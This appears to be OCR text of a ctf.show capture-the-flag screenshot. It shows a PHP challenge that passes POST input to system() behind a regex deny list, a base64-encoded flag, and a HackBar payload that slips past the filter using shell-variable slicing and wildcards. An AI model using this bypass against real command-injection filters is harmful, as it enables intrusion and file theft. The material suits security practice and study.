 ctf.show
b1a846e7-0d3b-477f-8b2f-24923
ctf.show
https://b1a846e7-0d3b-477f-8b2f-249235674e6d.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TER
\-|_|~|\!|\=|\^|\*|\x26|#|%|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7ODc4ODMzNTYtMDUzOS00Y2ZmLWE4YWItM2VlNmI4YTNiODFh fSI7Cj8+
fSI7Cj8+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://b1a846e7-0d3b-477f-8b2f-249235674e6d.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
code=<A;${HOME::$?}???${HOME::$?}????${RANDOM::$?}? ????.???